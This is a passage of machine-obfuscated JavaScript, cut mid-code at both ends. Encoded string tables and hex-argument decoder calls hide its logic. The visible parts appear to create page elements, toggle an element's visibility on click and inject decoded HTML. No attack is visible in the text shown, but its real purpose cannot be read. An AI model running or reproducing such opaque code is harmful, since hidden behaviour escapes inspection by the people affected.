[g,u]=A[U0(0x393,0x1c8d,0xfc3,0x8da,0xda8)](R8,[{'data':A[U1(0x24c,0x1643,0xacb,0x124e,0x290)]}]);continue;case'1':g[AO(0x1df7,0x135a,0x23eb,0x196e,0x1b1e)+AO(0x840,0x87f,0x186d,0xf44,0xe24)]+=A[AO(0xe25,0x22ba,0x1ad0,0x1a4f,0x17e7)](A[Ai(0x1590,0x142b,0x927,0x1736,0x9a2)](A[U2(0x18a1,0xf28,0x628,0x132c,0x257)],A[Ai(0x489,0xc46,0xd14,0x19c,-0x4a3)](CH,CR[A[AO(-0x35b,0x363,0x6d3,0x705,0x3fb)]])),A[AO(0xb17,0x2608,0xd5c,0x15d0,0x18e8)]);continue;case'2':return g;case'3':g[AO(0x1ee9,0x2324,0x1dba,0x2781,0x1b1e)+AO(0x197f,0x5ea,0xa69,0xa49,0xe24)]=A[U0(0x2119,0xb39,0x166d,0xe47,0x232b)](CH,CR[A[Ai(0x104f,0xa04,0x1afd,0x1030,0x1862)]]);continue;case'4':g[AO(0x14e1,0x1a71,0x10c1,0x1a54,0x1b1e)+AO(0xc67,0x4cf,0xa7a,0x1488,0xe24)]+=A[U2(0x1c3f,0x1bec,0x12ef,0x2086,0x1089)](A[Ai(0x1a65,0x1147,0x2286,0x1092,0x1cec)](A[U0(0x1066,0x1fa9,0x1821,0x2135,0x1163)],A[AO(0xaff,0x189a,0x142f,0x12dc,0x1488)](CH,CR[A[AO(0x1e71,0x250a,0xfb0,0x1a68,0x17de)]])),A[U0(0x378,0xd00,0x721,0x142c,0x99f)]);continue;}break;}}function RG(){var A={'NiFup':function(g,u){return g(u);},'ZcBoK':U3(0x15d9,0x105b,0x1e94,0x1111,0xab3)+U4(0x13f5,0x1857,0x17b1,0x160c,0xfab)+U5(0x164d,0x1d69,0x1fc3,0x1665,0x1dd6)+U5(0xef4,0x11ec,0xf97,0xb53,0x150d)+U6(0x184c,0x12dd,0x1d65,0x1b68,0x1d26)+U5(0x1329,0x1aef,0x1951,0x6a4,0x19a3)+U7(-0x572,-0x9fa,0x3d2,0x611,0xb07)+U5(0xe39,0x15f6,0x90c,0x1b90,0x17a6)+U7(0xd96,0xde,0x409,0xa61,0x10d2)+U3(0x3,0x4e,-0x559,-0x9f,0xd79)+U4(0xd89,0xbe2,0x1f0b,0x1463,0x7d6)+U6(0xa6e,0x74f,0xc63,0x1465,0x122d)+';'};function U6(A,U,e,g,u){return WM(A,u-0x32b,e-0x14a,g-0x1d1,u-0x134);}function U5(A,U,e,g,u){return WM(u,A-0x3f2,e-0x62,g-0x1bb,u-0x89);}function U7(A,U,e,g,u){return Wr(e-0x79,u,e-0x3d,g-0x156,u-0xe1);}function U4(A,U,e,g,u){return Wn(A-0x1d2,g-0x38,e-0x10c,U,u-0x129);}function U3(A,U,e,g,u){return Wx(A- -0x4b2,U-0xf,e-0x17d,g-0x126,e);}var [U,e]=A[U3(0x168d,0x1cff,0x1eb1,0x9ed,0xde2)](R8,[{'data':A[U5(0x17a1,0x23d9,0x178d,0xb8b,0x166b)]}]);return U;}function Rw(A){function UE(A,U,e,g,u){return Wn(A-0x196,g- -0x29b,e-0x1c8,U,u-0x18c);}var U={'LTHfF':function(Z,T){return Z(T);},'UiloJ':function(Z,T){return Z(T);},'Ewnzw':function(Z,T,j){return Z(T,j);},'GRVux':function(Z,T){return Z===T;},'OiRNV':U8(0x7e0,0x124d,0xf0b,-0x438,0x5d8),'PjpQB':U9(0x555,0x1086,0x3b8,-0x8b9,0x96d),'UjWMb':function(Z,T){return Z==T;},'JoXNa':U9(0x13ff,0x5b1,0x8de,0x93a,-0x313),'bGNZj':U8(0x941,0x191e,0x1d69,0xfe1,0x1360),'yOGOy':UR(0x966,0x1689,0x2c2,0xbae,0xafd)+U9(-0x320,0x461,0x937,-0x111,0x483)+UE(0xcd2,0x17ba,0x3d4,0xc8d,0x128d)+U9(-0x75e,0x6e6,0x617,0x1024,0x83b)+UR(0x3c4,0x26,0xbac,0x3b0,0xa5f)+UR(0x1188,0xd53,0x1d26,0x102b,0x1a4a)+U9(0x3aa,-0x236,0x310,0xcb9,-0x69e)+UC(-0x1ba,0xadc,0xd06,0x90d,0x964)+UC(0x249,0xfa5,0xb4c,0x8e8,0x126a)+'x;','HoBaG':function(Z,T){return Z(T);},'yziSq':UE(0xd5d,-0x562,0xebf,0x4ff,-0x23d)+UE(0x13f1,0x2326,0x127b,0x1b3d,0x1d6b)+UE(0xe0f,0x1bed,0x1b0b,0x1024,0x197c)+UR(0x21dc,0xe92,0x1f71,0x2743,0x1c4f)+UE(0x4ec,0x1276,0x167c,0xc67,0x1848)+UR(0xe03,0x8ce,0xa56,0x16e2,0x94a)+U8(0xd71,-0x631,0x83e,0x1e4,0x32c)+UE(0x1a77,0x1f46,0x115b,0x186b,0x1928)+U9(0x1e29,0x1cf6,0x13b1,0x1dc5,0x717)+U8(0x18b1,0x1b78,0x17fd,0x16b9,0x116f)+UR(0xd7b,0x7bd,0x8e8,0x589,0xce5)+U8(0x29e2,0x28c6,0x1405,0x125f,0x1d54)+U8(-0x8,0xb27,-0x417,0x4a1,0x7ca)+UC(0x15a4,0x918,0xefd,0x549,0x148f)+U9(0x1cec,0x12a3,0x14c5,0x92e,0x111f)+UE(0x4b5,-0x397,-0x181,0x47f,-0x7a2)+UE(0x3e0,0x8a0,0xcdb,0xbf4,0x1592)+U8(0x1324,0x10ef,0x16a2,0x1c2e,0x10cd)+UR(0x15d1,0x17a5,0x1293,0x1d7d,0x1ab7)+UE(-0x507,0xbf8,0x3e8,0x15b,-0x6ec)+U8(0x681,0x9fa,0x1458,0x1df9,0x129d)+UE(0x1357,0x14e8,0xe06,0xc82,0xa0d)+U9(0xf29,0x24d3,0x1a1e,0x1e39,0x12e8)+UC(0x1e02,0x1543,0x861,0x10a5,0x114b)+UR(0x1184,0x26bc,0xf1b,0x1cff,0x1a84)+UR(0xf3f,0x7e9,0x177e,0x1196,0xfac)+'r;','mcrMq':UC(0xab3,0x129c,0x5f8,0x11f2,0xa6d),'kLluN':UR(0x15bb,0x206f,0x2063,0x13c4,0x1941)+UE(0xa86,0x1b17,0x1410,0x1201,0xc7a)+UE(0x1d81,0x2771,0xda5,0x1aad,0x1780)+U9(0xdc9,-0xc77,0xc8,0x761,0x558)+UE(0x3cd,0x28e,0xd8a,0xbe0,0xeee),'XuhAl':UC(0x21a7,0x19ac,0xe5b,0x2573,0xc4a)+'r','NJrEC':UR(0x87a,-0x14d,0xec2,0x82e,0xa9d)+UE(0x41c,0x1653,0x4d8,0xbd1,0xaa9)+UR(0x1093,0x1188,0x10d2,0x7d7,0x7e5)+UR(0x120b,0x1693,0x1ff,0x3c0,0xf02)+UR(0xcb4,0x898,0x9da,0xc40,0x3f2)+';','shuWI':UE(0x39d,0xb99,0x16cb,0xf30,0xb12),'PGpPs':UC(0x179f,0x192d,0x1328,0xcfd,0x16b2)+UR(0x1bd7,0x14b4,0x17eb,0x18e5,0x1778)+UC(0x144f,0xfbf,0x1aa7,0xedc,0x849)+U8(0x743,0x854,0x1071,0x1691,0xa88)+UC(0x1dd,0xf37,0x19cd,0x1a80,0x1b3e)+U8(0x509,-0x7f3,0x5b8,-0x77e,0x4e6)+UE(0x4bb,0x58f,0x976,0x7ae,-0x192)+U9(-0xc80,-0xfe,0x24,0x2ac,-0x253)+U8(0x83c,0x3a,-0x1fb,0xd1f,0x9b3)+UC(0xe65,0x3e0,0xe56,0xfc7,0xd15)+UR(0x718,0x17c6,0x1c1b,0x15b1,0xe5b)+UR(0x18c1,0xc2a,0x7af,0x1632,0x133b)+UE(0x12e8,0x20c0,0x14b0,0x13cb,0x1162)+U9(-0x46c,0x10d3,0x4ce,0xf2e,0x619)+U8(0x1ae8,0xea6,0x451,0x13f4,0xe0a)+UE(0x421,0x902,-0x287,0x19b,0xa23)+U8(0x611,0x5b1,0x3e5,0xa85,0xdfd)+UC(0x1f04,0x11af,0x1a09,0xd21,0xace)+U8(0x7bf,0xfc6,-0x58b,0xedf,0x607)+UR(0x138b,0x141d,0x1876,0xd3a,0xb3b)+UE(0x197b,0x1fd0,0x1f5d,0x1889,0x132d)+UR(-0x859,0x741,0xd2a,-0xc4,0x4b0)+UR(0x22b1,0x1e4d,0x2066,0x18af,0x1549)+U8(0x2258,0x130c,0x25c5,0x1547,0x1d38)+UC(0x12a1,0x14ea,0x839,0x1ed6,0xd04)+UE(0xf22,0x11d2,0x134f,0x179c,0x1ac0)+UE(0x1710,0x7f8,0x256,0xf88,0xf75)+UC(0xad7,0x7c4,0x7cb,0x8df,-0x322)+UR(0x128,0x23,-0x163,-0x9b8,0x327)+UR(0x122b,-0x2a6,0x6a6,-0x214,0x5c0)+U9(0x6fe,0x13df,0x793,0xbc9,0x33c)+UC(0xb7c,0x98a,0xe26,0x11ef,0x620)+U8(-0x35a,-0x683,0x12a7,0xaf0,0x588)+UE(0x1c52,0xa6c,0xb7b,0xeba,0x48a)+UR(0xa13,0xac7,0xa3d,0x13a5,0x657)+U8(0x9de,0x13a0,0x19ce,0x191d,0xe2d)+U9(0x75b,0x1029,0x3dd,-0x1eb,0xcb6)+U9(0x8ac,0xbd9,0x1a7,0x297,0x415)+UR(-0x1cb,-0x809,-0x481,0x87f,0x312)+UC(0x2dc,0xe05,0x4fa,0x561,0x24f)+UE(0x21ef,0x1eb4,0x1726,0x1457,0x1f32)+U8(0xe1d,0x10dc,0x101b,0x25b,0xcae)+UC(0x7c7,0x13d4,0x1cf1,0x11b1,0x1188)+U9(0x120,0x3b3,0xbb6,0x84a,-0xf7)+UE(0x28a,0x1c5a,0xaa5,0xff5,0x11f5)+UR(0x1581,0xd1e,0x208e,0x1444,0x12e3)+UR(-0x1e2,-0x58c,0xfc9,0x125d,0x7b4)+UR(0x2210,0xfe3,0x1793,0xed9,0x177e)+U9(0xcaf,0xc60,0x1505,0x1a5a,0xfda)+UC(0x18db,0x1ed5,0x2a06,0x24b9,0x28b4)+U8(0x1d7e,0x1476,0x1c9d,0x1e93,0x1186)+UC(0x199d,0x1510,0x950,0xe4c,0x1660)+U9(-0x1ba,-0x6f5,0x241,-0x8,-0x865)+UR(0xaf6,0x20c2,0x1845,0x1569,0x1423)+UC(0x1e07,0x1508,0x141c,0x15c2,0xec5)+UC(0x16a5,0x1c65,0x19a5,0x19a6,0x261c)+UC(0x1c5d,0x1c1c,0xff1,0x2672,0x1043)+UC(0x12e8,0x126f,0x930,0x87d,0x1cc9)+UR(-0x489,0x61d,0x363,0xc76,0x79c)+U8(0x1662,0x1430,0x7e9,0x437,0x10dd)+U8(0xaef,0xa7c,0xa16,0xdff,0x95a)+U8(0x1482,0xff7,0xca8,0xe9a,0x9e4)+UC(0x1b2d,0x1dff,0x25c3,0x1c32,0x26cd)+U8(0x13f7,0x1cd3,0x9bb,0x1e43,0x1129)+UR(0x1016,0x246b,0x1c9c,0x1e7a,0x17f4)+U8(-0x354,0x644,-0x2c2,-0x7f7,0x537)+UR(0x8e3,0x1068,0x116c,0x9af,0x15bc)+U8(0x2776,0x1d9a,0x15f2,0x1c6e,0x1b46)+U8(0x277a,0x18b3,0x11b9,0x1679,0x1e53)+UR(0x1996,0x1760,0x1787,0x12ad,0x1243)+UR(0x1b73,0x182c,0x11be,0xb4f,0x180f)+U8(-0x195,0xffe,0x756,0x1221,0xb89)+UE(0x1943,0x10fc,0x12e2,0xba8,0x17c3)+U8(0xf9a,0x5bd,0x527,-0x1fa,0x8d0)+U9(0x10c1,0x959,0xf24,0x148c,0x836)+U9(-0x221,0x905,0x92c,-0x397,0xdb3)+UC(0x2ab0,0x1d2e,0x291c,0x12f9,0xfbf)+UR(0x720,0x1820,0xac9,0x19f7,0x1219)+U8(0x1994,0xe8d,0x1fcf,0x14dc,0x12ff)+UE(0xd6f,0x131a,0xf40,0x150e,0x1a1c)+U8(0x1530,0x1a39,0x14e4,0x61b,0xcd0)+UE(0x71f,0xc1d,0xeac,0xa1f,0x1fc)+UE(-0x259,0x1034,0x7d,0x5f9,0x1c2)+U8(0x542,0x3ed,0x36d,0xa5f,0x10fa)+UR(0x1829,0x21e2,0x25a6,0x21f4,0x197c)+UR(0xa64,0x22fc,0x2193,0x11a6,0x1837)+U8(0x2394,0x1e7c,0x1ce8,0x24f3,0x1b04)+UE(0x7f0,0x1bc7,0x10bd,0x1161,0x1a40)+U8(0x1542,0x10e6,0x4c8,0x80b,0xb6e)+U8(0x9b7,0x137e,0x13d8,-0x22,0x80d)+UR(0xb12,0x706,0x1abc,0x65c,0x118f)+UC(0x47b,0x11bc,0x8fe,0x1b61,0x1898)+UR(0xf82,0x167e,0xdfd,0x13a9,0x1888)+UR(0x7a2,-0x968,0x10d8,-0x1e2,0x3f3)+UE(0x1013,0x7c0,0xd6b,0x575,0x584)+UR(-0x12b,0x12d,0x1582,0x51,0xb3d)+U9(0x12a2,0x1c35,0x172e,0x13d0,0x1d2a)+UC(-0x309,0x597,0x11fc,0xa02,0x10bf)+UR(0x1025,0x560,0x419,0x436,0x104e)+UC(0x1c5b,0x18ba,0x1af0,0x16c0,0xc8a)+U8(0x1424,0x15f1,0x12a2,0x1231,0x1d17)+U9(-0x7ef,0x3be,-0x7c,0x40f,0x439)+U8(0x1f43,0x157f,0x24d5,0x1bac,0x1cbc)+UC(-0x147,0x927,0xbe9,0x14b2,0x16e1)+U8(0xf14,0x56a,0x429,0xebf,0x469)+UR(0xf1c,0x20ac,0x1665,0x181b,0x1637)+UC(0xeb0,0xcbe,0xd4d,0x4f0,0x1011)+UE(0xaa6,0x986,0xade,0x127c,0x162f)+UR(0x1105,0x422,-0x5ae,-0x86c,0x51e)+UR(-0xbd,0xfe8,-0x52e,0xf02,0x2a6)+U9(0x472,0x216,-0xeb,0x5dc,-0xe1b)+U9(0xcfe,0x10d4,0x191e,0xc15,0xf99)+UE(0x800,0x1604,0x4b,0xb8c,0x1289)+U8(-0x35c,0x7c6,0x775,-0x7c2,0x3c9)+UE(0x153d,0x1125,0x106b,0x851,0x57b)+UE(0x113c,0x1f14,0xc41,0x185f,0x1e7a)+UR(0x10ea,0x53c,0xc2a,0x103c,0x650)+UC(0x11e1,0x1069,0xe53,0x1c61,0x131e)+U9(0x27,-0x790,0x390,0x1e7,-0x4f9)+U8(0xc0b,-0x551,0x8f4,0x981,0x4ee)+U8(0x6ea,-0x46f,0x10ff,-0x2fe,0x81b)+U9(0xef6,0x188b,0x146a,0x1580,0xbcb)+UR(0x2776,0x157c,0x1361,0x19fd,0x1dce)+UE(0xf61,0x1782,0x2416,0x18ad,0x1b66)+UR(-0x436,0x133b,0x83,0xcf4,0x7f9)+U9(0x228,0x15b6,0xff3,0x1a1b,0x1524)+U9(0x2045,0xe87,0x1853,0x1007,0x1d7c)+U8(0x1f7c,0xc19,0x1ece,0x1b77,0x1353)+UC(0xcd1,0xbeb,0x15c9,0x8c5,0xcb4)+U9(-0x1cb,0xb5d,0x2df,0xa1,0x3ac)+UC(0xb7b,0xf50,0x7f2,0x178,0x177a)+U9(0x1ebe,0x1307,0x1a4f,0x1d9f,0x1bba)+UC(0x262a,0x1b54,0x1297,0x19a1,0x255b)+U8(-0x13c,0x6ae,-0x4b8,-0x22a,0x736)+UC(0x1e85,0x1604,0x220a,0x1f50,0x168a)+U8(-0x3d,0x10f1,-0x50a,-0x4f8,0x54f)+UR(0x2310,0x2515,0x177e,0x1730,0x1970)+U9(0x7b5,0xd8a,0x1471,0xff4,0xd07)+U8(0x259,0x9fc,-0x185,0x5b5,0x2c0)+U9(0x2517,0xe65,0x17ef,0xa57,0xd37)+U8(0x103f,-0xdf,0xa40,0x4c6,0x72d)+U9(0x103c,0x1aa7,0x19f4,0x1068,0x15e6)+UE(0xbac,0x1365,0xb77,0xb39,0xe96)+U9(0x11a6,0x1bd6,0x10d0,0xd5c,0x814)+UE(0x1edf,0x961,0xeee,0x135b,0x2095)+UC(0x1e00,0x1aa2,0x1a3d,0x12e5,0x24aa)+UE(0x1f4c,0x1c4a,0x13a8,0x16da,0xdff)+UR(0x115b,0x1620,0x1301,0x17ac,0x134b)+UR(0x68e,0x3b4,0x112f,0xf44,0x49b)+U8(0x1040,0x27fe,0xf8e,0x1a9a,0x1cc9)+UC(0x20fa,0x182e,0x231c,0x209d,0x1b34)+UC(-0x1f6,0x568,-0x635,0x9,0xd10)+UR(0x1039,0x24e9,0x23dc,0x2365,0x1741)+U8(-0x1f,0x18e5,0x1479,0xd4e,0xcc7)+UR(0x13c1,0x1f38,0xd75,0x1d0c,0x17a5)+UR(0x19b3,0x17b1,0x778,0x1ca6,0x1350)+UC(0x1205,0x1000,0x1c79,0x1c6a,0x9cc)+U8(0x18a1,0x1a49,0x1032,0x24f6,0x1b14)+UC(0x100d,0x127a,0x178c,0x5df,0x17b2)+U9(0x1b47,0x8e7,0x14b1,0x1b3b,0x108c)+UE(0x3c8,0x10b7,-0x588,0x6a0,0x1fe)+UE(0xc58,0x165b,0x1ec6,0x12cc,0x13be)+UC(-0x1cf,0x7f3,0x1029,0x9ff,0xd5)+UE(0x17ff,0x12bc,0x1a20,0x1649,0x20a4)+U8(0xef3,0x1c40,0x174c,0x19d8,0x10e7)+UR(0x1e00,0x1b4f,0x1d89,0x1b10,0x18f4)+U9(0x877,-0x1dd,-0x103,-0x1cf,-0x51e)+UE(0x2052,0xf54,0x1c7d,0x1b7c,0x1720)+U8(0xaae,0x7d7,0x3a2,0x5e4,0x686)+U8(0x13ca,0x17fa,0x4cb,0x1657,0xbdd)+U9(0x1eb2,0x1419,0x189a,0x1af3,0xe35)+U9(-0xb,-0x23,0xcb3,0x1896,0x1703)+U9(-0x1b7,-0x9e0,0x18e,0xe89,0xaf3)+U8(0x1457,0xc0d,0x193b,0x1163,0x17f4)+U8(0xdb4,0xb77,0x158c,0x185f,0x1210)+UR(0x13e6,0x158e,0x102c,0x16fb,0x14e3)+UC(0x1c51,0x1690,0x241c,0x13fe,0x17e6)+UC(0x140f,0x1a8e,0xe85,0x22dd,0x1be0)+UR(0x1a02,0x5b4,0x17bf,0x52e,0xeef)+UR(0x1593,0xe5b,0x203e,0x8ef,0x1595)+UE(0x1950,0x1759,0xb20,0xd3e,0xbfa)+U8(0x940,0xabd,0xe3f,0x884,0x852),'mKVjk':UC(0x118c,0x1490,0x1486,0x11e1,0x733),'znKgz':UR(0x1ade,0x6f8,0x14dd,0x1b6e,0xe06)+U8(-0x4eb,0xb14,0x725,0xee8,0x42e)+U9(-0x7ca,0xd39,0x5c6,0x1251,0xbd3)+UR(0x1b24,0x90f,0xb69,0xbc0,0xd87)+UR(0x12d9,0x11dc,-0xcc,0x1405,0x814)+U8(0x21f7,0x1ef1,0x19eb,0x1a6b,0x1bf9)+U8(0x147c,0xea8,0x545,0x4ca,0x108f)+UR(0x2141,0x1974,0x23a3,0x201a,0x1a94)+U9(0xbe9,-0x4d4,0x5c7,0xe91,0x12d3)+UR(0x11e6,0xb85,0x59f,0x10be,0xae2)+U8(0xedd,0x18d2,0x1b02,0xc9b,0xf1d)+UE(0x480,0xa3a,0xb15,0xde5,0xda3)+U8(0x738,0x197d,0x939,0x227,0xc76)+U9(0xce2,0xc0a,0x16da,0x1f2f,0x1c50)+UR(0x5b7,0x2cd,0x129c,0xe9f,0x92a)+UE(0x1853,0x4fc,0x1199,0x11e2,0x12f8)+U9(0x1336,0x1214,0x5a5,0xa88,0x4a1)+U8(-0x5c6,0x1ba,-0x8a2,-0x859,0x322)+U9(0x9a6,0x1712,0xc38,0x1896,0x2c5)+UE(0xaaa,-0x436,-0x31a,0x20c,-0x40d)+UR(0xc4f,0x7a3,0x17bc,0x1208,0xc41)+U8(0x1566,0x679,0x1264,-0x544,0x7f9)+UC(0x8e2,0x13b1,0x985,0x1634,0x8a7)+UE(0xd30,0x25f3,0x1a33,0x1905,0x1a53)+UC(-0x694,0x4ce,0xe,-0x80b,0xbde)+UE(0xe3a,0x1d1f,0x136c,0x1336,0x181b)+UE(0xefb,0x9c0,0x5e6,0xda7,0xe91)+U8(-0x359,-0x8cc,0x676,0x6e5,0x3b2)+U9(0x7d4,0x2d0,0xa48,0x1485,0xce0)+UC(0x195b,0x1b26,0x1cc4,0x15fe,0x1438)+U9(0x17f7,0x154d,0x124e,0xd19,0x13cc)+UR(0x14e7,0x1af7,0x1aca,0x14cc,0x1b8a)+UC(0xdae,0x13b1,0xa18,0x1d7d,0xa83)+U9(-0x5a6,-0x267,0x2e4,-0x599,0x609)+U8(0x140d,0xfe4,0x1902,0x146f,0x162c)+UC(0x1cf9,0x1a4e,0x1c44,0x248b,0x1f43)+UE(-0x250,0x2f,0x12a6,0x51c,0x115c)+U9(0x1816,0xb77,0x13a6,0xae6,0x1248)+UE(-0x445,-0xb0,-0xb66,0x262,0xc46)+U9(-0x432,-0x746,0x62f,-0x196,0x468)+UE(-0x89,0xaf1,0xc0d,0x77e,0x51f)+UC(0x111c,0xc84,0x179e,0x9c7,0x12fd)+U9(0xa76,-0x568,0x325,-0x968,-0x609)+UE(0xeda,0x2ee,-0x34,0xc67,0x180d)+UR(0x19b8,0x13b7,0xf06,0xd28,0x171e)+UE(0x1a95,0x738,0x348,0xd41,0x164f)+U9(0x2b4,0x33d,0xa29,0x97c,-0x1be)+U8(0x194f,0x1d34,0x1119,0x1780,0x1528)+UR(0x190c,0x1d2,0x37a,0xe2a,0xd7c)+UC(0x1401,0x1a32,0x1894,0x1b44,0x16aa)+UR(0x1566,0x14b,0x98e,0x954,0xaf0)+U9(0x1933,0x10de,0x1282,0xf55,0x84b)+UR(-0x301,0x3d4,0xe8e,0xdb7,0x8e3)+UE(-0x5ba,0x82c,0xc2e,0x18a,0xd23)+UE(0x1c5,0x9,0x772,0xbcc,-0x9a)+UE(0x1134,0x1358,0xa6a,0x1088,0xa47)+U8(0xbfa,0x8d8,0x172,0x1636,0xe48)+U8(0x129b,0xbcb,0x121a,0x19d5,0xd60)+UE(0x138d,0xe04,-0x6c,0xc6e,0x2a5)+UC(0x133,0xbc7,0xb4e,0xf79,0x1047)+U8(0x2159,0xaac,0xafc,0x1a90,0x1866)+U9(-0x454,0x163,0x43c,-0x3f5,-0x6bd)+U8(0x1f9c,0x1b44,0x1164,0x1da3,0x12ca)+UR(0x775,0x782,0x54b,0xa91,0xebc)+U9(0x1e4a,0x1c0e,0x156d,0x7f5,0x1ccf)+UE(-0x15a,0xa11,0x1473,0x877,0xcca)+UE(0x14cd,0x1588,0x10f9,0x1c2e,0x20cb)+UC(0x135b,0x665,0xf6d,0xe75,0x11f8)+UR(0x130c,0x1962,0x9ed,0xbc3,0x14a5)+UE(0xf67,0x91f,0x924,0xbfe,0x295)+UE(0x7f2,0x1252,0xd0d,0x1418,0x105d)+U9(-0x82,0xa9c,0xa54,0x169c,0xea4)+UR(0xcc1,0xe0a,0xe5c,0x1299,0x1099),'rmKIH':UR(0x272,0xed6,0x105,0xd06,0xaa1)+'y'};function UC(A,U,e,g,u){return Wr(U-0x613,e,e-0x178,g-0x1cd,u-0x1b3);}var [e,g]=U[U8(0x48e,0xe23,0xe7a,0x7c8,0x434)](R8,[{'data':U[UE(0x1ca0,0x23da,0xe1a,0x19d9,0x1c2b)]}]),[u,g]=U[UC(0x1c25,0x18af,0x1f1c,0x1ed7,0x227a)](R8,[{'data':U[UR(0xcd6,0x91b,0x100f,0x2e3,0xdbb)]},{'Ef':U[UC(0x1250,0xe4b,0xd54,0x1759,0xa3f)],'data':U[U8(0x113,0x3d1,0x909,-0x68,0x60c)]},{'Ef':U[UC(0x1149,0x1984,0x1805,0x24be,0xd81)],'data':U[U9(0x11bc,0x4d9,0xbff,-0x1d8,0x6fc)]}]);function UR(A,U,e,g,u){return Wx(u- -0x14a,U-0x4b,e-0x1b1,g-0x4a,e);}var [S,g]=U[UR(0x529,0x3c7,-0x559,0x1101,0x35d)](R8,[],U[U8(0xe26,0x13bb,0x27f,0xc47,0xc83)]);function U9(A,U,e,g,u){return Wk(e- -0x452,U-0x158,e-0x18d,g-0x20,u);}S[UE(0x6e8,0x3f5,0x321,0xdbd,0xfd)]=U[UC(0x18c4,0x1b02,0x1a51,0x2407,0x120b)],u[UR(0xe66,0x1647,0xfe5,0xfc3,0xf52)+UE(0x6ba,0x921,0x171f,0xf0d,0xeed)+'d'](S),u[UE(0x1295,0x1cb9,0xf94,0x16d9,0xa1c)+UR(0x9ad,0xf3c,0x16d,0x1401,0xb99)+UR(0x16c6,0x1aff,0x1b2a,0xf72,0x19d9)+'r'](U[U9(0x223f,0x1f00,0x146b,0x1b38,0x1694)],Z=>{function Uh(A,U,e,g,u){return UC(A-0x4b,e- -0x298,U,g-0x2d,u-0x1d0);}function UB(A,U,e,g,u){return U8(g,U-0x8c,e-0x48,g-0x14a,A- -0x372);}function UW(A,U,e,g,u){return UC(A-0x12f,e- -0x136,U,g-0x19d,u-0x45);}function Uv(A,U,e,g,u){return U8(u,U-0x1c9,e-0x4c,g-0x1b0,g-0x127);}function Uy(A,U,e,g,u){return UR(A-0x117,U-0x24,g,g-0x1df,U- -0x160);}if(U[UW(0x1fb2,0x1c27,0x12c1,0x1ce0,0x5c3)](U[UW(0x7c0,0x1533,0xa8b,0x173d,0x488)],U[UW(0x1464,0x1f8a,0x14d5,0x224c,0xc08)])){var j=s[UW(0xc30,0x250a,0x17b7,0x1454,0x1a44)+Uv(0x164c,0x1f64,0x2549,0x1e4d,0x1111)+UW(0x16d4,0x196,0xac5,0x6b1,0x170c)](Z),[j,o]=U[Uv(0x12f5,0x10ce,0x157e,0x8f0,-0xde)](T,j);return U[UB(0xc2,-0x409,-0x5c2,0x8bf,0xc9a)](j,U[Uv(0x12b0,0x10fe,0x104f,0x4f7,-0x690)](o,f,o)),[j,o];}else{let j=document[UW(0x125f,0x1b2f,0x13d4,0x11dc,0x1dd1)+Uy(-0x679,0x1af,0x833,0x83a,0xcba)+Uv(0xe89,0x7e7,0x43,0xb41,0x1913)](A)[Uh(0x9,0x621,0x676,0x1010,0x7ec)][Uv(0xd8c,0x1412,0x10d6,0x7bb,-0x26c)+'ay'];document[Uy(0x1ee5,0x1269,0x17ee,0xd9d,0x7fa)+Uy(0xb09,0x1af,0x24,0x28f,0xe4a)+Uv(0xb8b,0xbde,0xb57,0xb41,0x9ae)](A)[Uh(-0x74d,0xed3,0x676,0x217,0x77c)][UW(0x10e6,0x177,0x62c,0x5de,-0x5f3)+'ay']=U[UW(0x9ff,0x1352,0x1341,0xb05,0x14c6)](j,U[Uh(0x14f2,0x18a3,0xe0a,0x1910,0x1611)])?U[Uv(0x2269,0x13a3,0x1f24,0x183b,0x1391)]:U[Uh(0x241,0xb24,0xe0a,0x1a72,0x1334)];}}),e[UR(0x14b9,0x11f0,0x19a8,0x17d5,0xf52)+U8(0x6a7,0x1657,0x1c66,0x1d33,0x1122)+'d'](u);var [s,g]=U[UE(0x18b0,0x1518,0xfb7,0x15cc,0x90b)](R8,[{'data':U[UC(0xecc,0x90b,0x48b,0xd3d,0x8ad)]}]);s[UC(0x23c7,0x1ace,0x13b8,0x22f4,0x2377)+UR(0x8a8,0x1311,0xe68,0x14ee,0xc93)]=U[UR(0xc2,0xa32,-0x26f,0xc67,0x3c1)](CH,CR[U[UE(0x8fe,0x14c3,0x1445,0x14d5,0x204f)]]),e[U8(0x1cc3,0x741,0xd8e,0x7c1,0xfc5)+UR(0x1b9e,0x149e,0x754,0xb2c,0x10af)+'d'](s);function U8(A,U,e,g,u){return Wr(u-0x545,A,e-0x142,g-0x138,u-0x19f);}return e;}function Rd(A){var U={'WKdwe':function(u,S){return u(S);},'mKXyt':UA(0xf01,0x3bd,-0x1bc,0x118e,0xbe5)+UA(0xf10,0x12b5,0x5d5,0x840,0x930)+Ue(0xcb2,0xff0,0xf30,0x760,0x9cd)+Ue(-0x571,0x113a,0xab4,0x529,-0x9a)+UA(0xa0f,0x38d,-0x17,0x2a3,-0x8ff)+UU(-0xb4e,-0x413,-0x88d,-0x5e3,0xff)+Uu(0x11fa,0x1be2,0xcc4,0x171f,0x16b9)+Uu(0x15f5,0xa2d,0xbe1,0xb3a,0x46f)+Ue(0x16c,-0x48e,0x6e5,0x940,0x46a)+UU(-0x2ac,0x993,-0xad5,0xa92,0x23d)+Uu(0x25c1,0x1c86,0x2314,0x187d,0x1b42)+Uu(0x17ac,0xa1c,0x105e,0x108c,0x84f)+Uu(0x8fe,0x8e5,0x103b,0x1369,0xbfe)+Uu(0x8a1,0xa81,0xf19,0x2e9,0x310)+Ue(0x7a9,0xb63,0x54d,0xd3f,0x1203)+Uu(0x1ace,0x365,0x1489,0xe24,0x121b)+Ug(0x135d,0x15cf,0xe7a,0x159c,0x17e2)+UU(0x473,-0x22f,0xee,-0x2b3,0x75a)+Ue(0x14b1,0xee8,0x14bd,0xd16,0x317)+Ug(0x1a81,0x1af3,0x1780,0x25b0,0x1535)+UA(0x183c,0x1715,0xff4,0x1d3f,0x1a8b)+Uu(0x95a,0x428,0x29f,0x2f4,-0x932)+UU(0x19a9,0xeaf,0x1765,0x9a9,0xcb1)+Uu(-0x33,0x1397,0x13e8,0x6eb,-0x63d)+Uu(0xbdd,0xcf3,0x8f7,0x420,0x1048)+UU(-0x72,-0x5b4,0x9b3,0x500,-0x151)+UA(0x2f2,0x974,-0x2d2,0xcad,0x8d2)+UA(0x881,0x10e8,0xe15,0xc61,0xb69)+Uu(-0x629,0x29a,0xe05,0x762,-0x4a3)+UA(0x81a,0x8bc,0x1634,0xeeb,0x15ad)+UA(-0x7f5,0x147,-0x27e,-0x62d,0xa29),'fDlWV':function(u,S){return 